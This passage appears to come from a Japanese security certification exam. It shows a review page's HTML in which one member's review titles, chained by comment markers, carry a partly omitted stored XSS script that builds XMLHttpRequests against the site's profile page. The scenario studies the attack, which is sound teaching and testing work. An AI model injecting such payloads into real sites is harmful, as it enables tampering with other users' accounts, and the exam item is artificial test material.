 （省略）
<div class="review-number">16 件のレビュー</div>
<div class="review">
<div class="icon"><img src="/users/dac6c8f12f867ed5/icon.png"></div>
<div class="displayname">会員 A</div>
<div class="date">2023 年 4 月 10 日</div><div class="star">★★★★★</div>
<div class="review-title">Good<script>xhr=new XMLHttpRequest();/*</div>
<div class="description">a</div>
</div>
<div class="review">
<div class="icon"><img src="/users/dac6c8f12f867ed5/icon.png"></div>
<div class="displayname">会員 A</div>
<div class="date">2023 年 4 月 10 日</div><div class="star">★★★★★</div>
<div class="review-title">*/url1="https://□□□.co.jp/user/profile";/*</div>
<div class="description">a</div>
</div>
（省略）
<div class="review">
<div class="icon"><img src="/users/dac6c8f12f867ed5/icon.png"></div>
<div class="displayname">会員 A</div>
<div class="date">2023 年 4 月 10 日</div><div class="star">★★★★★</div>
<div class="review-title">*/xhr2.send(form);}</script></div>
<div class="description">Nice shirt!</div>
</div>
<div class="review">
<div class="icon"><img src="/users/94774f6887f73b91/icon.png"></div>
<div class="displayname">会員 B</div>
<div class="date">2023 年 4 月 1 日</div><div class="star">★★★★</div>
<div class="review-title">形も素材も良い</div>
<div class="description">サイズ感がぴったりフィットして気に入っています(&gt;_&lt;)<br>
手触りも良く，値段を考えると良い商品です。</div>
</div>
<div class="review-end">以上，全 16 件のレビュー</div>
（省略）
図 3　ページ V の HTML
図 3 の HTML を確認した N さんは，会員 A によって 15 件のレビューが投稿されてい
ること，及びページ V には長いスクリプトが埋め込まれていることに気付いた。N さ
んは，ページ V にアクセスしたときに生じる影響を調査するために，アクセスしたと
きに Web ブラウザで実行されるスクリプトを抽出した。図 4 は，N さんが抽出したス
クリプトである。